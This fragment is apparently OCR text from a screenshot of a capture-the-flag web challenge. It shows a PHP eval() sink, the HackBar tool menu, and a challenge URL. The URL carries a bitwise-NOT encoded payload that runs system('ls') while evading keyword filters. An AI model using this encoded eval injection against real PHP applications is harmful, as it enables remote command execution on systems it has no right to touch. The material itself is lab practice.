 @eval($a);
?> index.php zheshiflag.php
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://a2ba9a1b-f7af-47d2-ad4d-8adb6cdcb0ea.www.polarctf.com:8090/?a=(~%8C%86%8C%8B%9A%92)((~%93%8C));